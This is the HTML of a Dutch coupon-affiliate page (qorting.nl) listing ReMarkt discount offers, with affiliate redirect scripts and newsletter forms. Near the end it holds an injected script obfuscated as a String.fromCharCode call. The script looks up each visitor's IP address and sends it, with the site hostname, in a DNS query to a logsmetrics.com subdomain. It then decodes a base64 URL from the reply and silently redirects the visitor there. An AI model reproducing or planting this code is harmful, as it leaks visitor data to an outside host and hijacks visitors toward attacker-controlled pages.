		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/remarkt-kortingscodes/">ReMarkt</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>ReMarkt kortingscodes en aanbiedingen.</h2>								<p class="brand_top_desc">
									 

									ReMarkt korting met actieve kortingscodes op  18 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-41872"><img src="https://qorting.nl/wp-content/uploads/2022/04/remarkt.png" alt="remarkt kortingscode"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-41872"><h2>ReMarkt aanbieding. Ontvang tot wel 10% korting op het assortiment.</h2></a>
													<p>De beste aanbiedingen vind je bij ReMarkt.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-41872">
														Bekijk aanbieding													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-38591"><img src="https://qorting.nl/wp-content/uploads/2022/04/remarkt.png" alt="remarkt kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-38591"><h2>Remarkt korting.</h2></a>
													<p>Tot wel 10% korting op diverse producten van Remarkt.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-38591">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>Kortingscodes van ReMarkt</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van ReMarkt.</p>
<ol>
<li>Ga naar de website van ReMarkt, dat automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in de winkelmand.</li>
<li>Klik op het vakje van de kortingscode en plak daar de kortingscode van ReMarkt.</li>
<li>De kortingscode van ReMarkt is geactiveerd.</li>
</ol>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met ReMarkt kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op ReMarkt. Ontvang de ReMarkt kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van ReMarkt ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel ReMarkt kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt per bestelling maar een kortingscode gebruiken. Voeg daarom de beste kortingscode van ReMarkt toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van ReMarkt retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourbeleid van ReMarkt? Bekijk dan de website van ReMarkt voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van ReMarkt?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van ReMarkt en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van ReMarkt. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij ReMarkt zijn we in de weer om ReMarkt kortingscodes te genereren.<br />
&nbsp;<br />
Dit omvat het controleren van de sociale accounts van ReMarkt zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot ReMarkt en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van ReMarkt.<br />
&nbsp;<br />
Wanneer je online winkelt voor ReMarkt, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van ReMarkt beschikbaar waren, totdat ze onze website hebben bezocht.<br />
&nbsp;<br />
Nu je hebt geleerd hoe gemakkelijk het is om te besparen bij een aankoop van ReMarkt met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door een bladwijzer aan te maken.<br />
&nbsp;<br />
Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:<br />
1.	Voeg de producten die je wilt kopen toe aan de winkelwagen op de website van ReMarkt<br />
2.	Kies de beste kortingscode van deze pagina;<br />
3.	Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de code&#8217;<br />
4.	Ga terug naar pagina en reken af op de site van ReMarkt. Gebruik daarvoor wel de kortingscode van Qorting.nl</p>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/boxspringcompleet-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/10/boxspringcompleet.png" alt="boxspringcompleet kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/albeka-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/albeka.png" alt="albeka kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/homedeco-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/09/home_deco.png" alt="home deco kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/intens-wonen-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/intenswonen.png" alt="intenswonen kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/steigerhouttrend-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/steigerhouttrend.png" alt="steigerhouttrend kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/elektroshop-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/elektroshop.png" alt="elektroshop kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/villaforyou-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/06/villaforyou.png" alt="Villaforyou kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/alternate-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/alternate.png" alt="alternate kortingscodes">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768743870" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes ReMarkt</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen ReMarkt</li>
				<li>Actie ReMarkt</li>
				<li>Actiecode ReMarkt</li>
				<li>Actiecodes ReMarkt</li>
				<li>Cadeaubon ReMarkt</li>
				<li>Coupon ReMarkt</li>
				<li>Couponcode ReMarkt</li>
				<li>Geen verzendkosten ReMarkt</li>
				<li>Gratis ReMarkt</li>
				<li>korting ReMarkt</li>
				<li>Kortingscode ReMarkt</li>
				<li>Kortingsbon ReMarkt</li>
				<li>Kortingen ReMarkt</li>
				<li>Kortingsbonnen ReMarkt</li>
				<li>Promotiecode ReMarkt</li>
				<li>Promotiecodes ReMarkt</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://www.remarkt.nl/used/?tt=17156_0_413926_&r=";
									//javascript
																let getURL_41872 = 'https://www.remarkt.nl/used/?tt=17156_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_41872 = document.querySelector('a.igetButton-41872');
								let tgetButton_41872 = document.querySelector('a.tgetButton-41872');
								let getButton_41872 = document.querySelector('a.getButton-41872');
								igetButton_41872.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41872');
									window.open(getURL_41872,'_self');
								});
								tgetButton_41872.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41872');
									window.open(getURL_41872,'_self');
								});
								
								getButton_41872.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41872');
									window.open(getURL_41872,'_self');
								});

							
													let getURL_38591 = 'https://www.remarkt.nl/used/?tt=17156_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_38591 = document.querySelector('a.igetButton-38591');
								let tgetButton_38591 = document.querySelector('a.tgetButton-38591');
								let getButton_38591 = document.querySelector('a.getButton-38591');
								igetButton_38591.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-38591');
									window.open(getURL_38591,'_self');
								});
								tgetButton_38591.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-38591');
									window.open(getURL_38591,'_self');
								});
								
								getButton_38591.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-38591');
									window.open(getURL_38591,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://www.remarkt.nl/used/?tt=17156_0_413926_&r=" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> ReMarkt aanbieding. Ontvang tot wel 10% korting op het assortiment.</h4> -->
									<h4 id="side_coupon_title">ReMarkt Kortingscodes</h4>
									<p class="brand_top_desc">
										ReMarkt korting met actieve kortingscodes op  18 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768743870" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">ReMarkt</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>